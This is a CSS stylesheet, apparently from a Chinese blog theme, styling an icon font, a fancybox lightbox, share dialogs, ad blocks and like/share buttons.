#pagenavi a:hover, #pagenavi a, .social span,
#message img, .page-links span,
.comment-nav .page-numbers,
button, input, select, textarea {
	border-radius: 2px;
}
/** 图标 **/
@font-face {
	font-family: 'ality';
	src:url('css/fonts/ality.eot?v3mxfj');
	src:url('css/fonts/ality.eot?#iefixv3mxfj') format('embedded-opentype'),
		url('css/fonts/ality.woff?v3mxfj') format('woff'),
		url('css/fonts/ality.ttf?v3mxfj') format('truetype'),
		url('css/fonts/ality.svg?v3mxfj#ality') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'ality';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-date:before {
	content: "\e600";
}
.icon-cat:before {
	content: "\e601";
}
.icon-comment:before {
	content: "\e602";
}
.icon-views:before {
	content: "\e603";
}
.icon-edit:before {
	content: "\e604";
}
.icon-home_h a:before {
	content: "\e606";
}
.icon-st:before {
	content: "\e609";
}
.icon-search:before {
	content: "\e607";
}
.icon-login:before {
	content: "\e608";
}
.icon-scroll_t:before {
	content: "\e60a";
}
.icon-scroll_c:before {
	content: "\e60b";
}
.icon-scroll_b:before {
	content: "\e60c";
}
.icon-down:before {
	content: "\e605";
}
.icon-simple-menu:before {
	content: "\e601";
}
.icon-bulletin:before {
	content: "\e60d";
}
.icon-right:before {
	content: "\e60f";
}
.icon-left:before {
	content: "\e60e";
}
.icon-close:before {
	content: "\e610";
}
.icon-share:before {
	content: "\e611";
}
.icon-img:before {
	content: "\e612";
}
.icon-qzone:before {
	content: "\e613";
}
.icon-tsina:before {
	content: "\e614";
}
.icon-tqq:before {
	content: "\e615";
}
.icon-renren:before {
	content: "\e616";
}
.icon-weixin:before {
	content: "\e617";
}
.icon-more:before {
	content: "\e618";
}
.icon-smiley:before {
	content: "\e619";
}
.icon-link:before {
	content: "\e61a";
}
.icon-section:before {
	content: "\e618";
}
.icon-li:before {
	content: "\e61b";
}
.icon-btnPrev:before {
	content: "\e61c";
}
.icon-btnPlay:before {
	content: "\e61d";
}
.icon-btnNext:before {
	content: "\e61f";
}
.icon-btnToggle:before {
	content: "\e620";
}
.icon-btnToggleOn:before {
	content: "\e621";
}
.icon-btnClose:before {
	content: "\e622";
}
.icon-btnPlayOn:before {
	content: "\e61e";
}
.icon-zan:before {
	content: "\e623";
}
.icon-fancy-close:before {
	content: "\e622";
}
.icon-date, .icon-cat, .icon-comment, .icon-views, .icon-edit, .icon-bulletin, .meta-site .icon-zan {
	font-size: 12px;
	color: #bababa;
	margin: 0 3px 0 0;
}
.icon-st {
	font-size: 24px;
	color: #888;
	line-height: 35px;
}
.icon-bulletin {
	font-size: 14px;
	color: #999;
	margin: 0 5px 0 0;
}
.icon-simple-menu{
	font-size: 21px;
	color: #999;
}
.icon-link {
	color: #04a4cc;
	margin: 0 5px;
	text-indent: 0;
	cursor: pointer;
}
.icon-section {
	font-size: 12px;
	color: #999;
	margin: 0 0 0 5px;
}
.icon-li {
	color: #999;
}
/** 弹窗 **/
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}
.fancybox-skin {
	position: relative;
	background: #fff;
	color: #444;
	text-shadow: none;
	border-radius: 4px;
}
.fancybox-opened {
	z-index: 8030;
}
.fancybox-opened .fancybox-skin {
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5);
}
.fancybox-outer, .fancybox-inner {
	position: relative;
}
.fancybox-inner {
	overflow: hidden;
}
.fancybox-error {
	padding: 30px;
	white-space: nowrap;
}
.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}
.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}
#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin: -22px 0 0 -22px;
	z-index: 8060;
}
#fancybox-loading div {
	width: 79px;
	height: 10px;
	background: url(img/loading.gif) center center no-repeat;
}
.fancybox-nav {
	position: absolute;
	top: 0;
	width: 45%;
	height: 100%;
	cursor: pointer;
	background: transparent url(img/blank.gif); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}
.fancybox-prev {left: 0;}
.fancybox-next {right: 0;}
.fancybox-nav span {
	position: absolute;
	font-size: 30px;
	top: 50%;
	width: 30px;
	height: 30px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}
.fancybox-prev span {left: 10px;}
.fancybox-next span {right: 10px;}
.fancybox-nav:hover span {
	visibility: visible;
}
.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}
.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url(img/fancy.png);
}
.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}
.fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}
#fancybox-buttons {
	position: fixed;
	left: 0;
	width: 100%;
	z-index: 8050;
}
#fancybox-buttons.top {top: 10px;}
#fancybox-buttons.bottom {bottom: 10px;}
#fancybox-buttons ul {
	background: #666;
	display: block;
	width: 177px;
	height: 30px;
	margin: 0 auto;
	border: 1px solid #ccc;
	border-radius: 2px;
}
#fancybox-buttons ul li {
	float: left;
	margin: 0;
	padding: 0;
}
#fancybox-buttons a {
	display: block;
	font-size: 20px;
	color: #fff;
	width: 35px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	outline: none;
}
#fancybox-buttons a:hover {
	color: #04a4cc;
}
.icon-btnNext {
	border-right: 1px solid #ccc;
}
.icon-btnClose {
	border-left: 1px solid #ccc;
}
.btnDisabled {
	cursor: default;
	opacity: 0.4;
	filter: alpha(opacity=40);
}
.icon-fancy-close {
	position: absolute;
	top: -20px;
	right: -20px;
	width: 24px;
	height: 24px;
	color: #e50000;
	font-size: 18px;
	line-height: 24px;
	cursor: pointer;
}
/** 分享 **/
#share {
	display: none;
	width: 230px;
	padding: 15px 18px 25px 30px;
	background: #fff;
	border-radius: 5px;
}
.bdshare_dialog_box {
	z-index: 11001 !important;
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.5) !important;
}
.bdshare_dialog_box {
	border: none !important;
}
.bdshare_dialog_bottom {
	display: none;
}
.icon-share {
	color: #04a4cc;
}
.icon-qzone, .icon-tsina, .icon-tqq, .icon-renren, .icon-weixin, .icon-more {
	font-size: 32px !important;
	padding: 20px 15px;
	border: 1px solid #ccc;
	border-radius: 2px;
}
.icon-qzone {
	color: #faca0b;
}
.icon-tsina {
	color: #eb0000;
}
.icon-tqq {
	color: #58b0ef;
}
.icon-renren {
	color: #0074c6;
}
.icon-weixin {
	color: #7ab951;
}
.icon-more {
	color: #467ebd;
}
.bdshare-button-style1-16 a {
    background: transparent !important;
	width: 34px !important;
}
/** ad **/
.g-single-main {
    background: #fff;
	margin: 0 -20px 10px -20px;
	overflow: hidden;
}
#g-posts, #g-nav, #g-comment {
    background: #fff;
	margin: 0 0 10px 0;
	padding: 0;
	height: 99%;
	overflow: hidden;
	border: 1px solid #fff;
	border-radius: 2px;
}
.g-main a img {
	float: left;
}
/** 喜欢分享 **/
#social {
	margin: 15px -20px;
	_display: none;
}
.social-main {
	margin: 0 25%;
}
.social-main a {
	color: #fff;
	line-height: 35px;
}
.social-main span {
	float: left;
	width: 30%;
	*width: 120px;
	text-align: center;
	margin: 5px;
	border-radius: 2px;
}
.social-main :hover{
    background: #878787;
 	transition: all 0.2s ease-in 0s;
}
.like{
    background: #f85d00;
}
.comment-s{
    background: #91c24f;
}
.comment-s span{
	display: none;
}
.share-s{
    background: #ecb842;
}
.social-main i{
	color: #fff;
	font-style: normal;
	margin: 0 5px 0 0;
}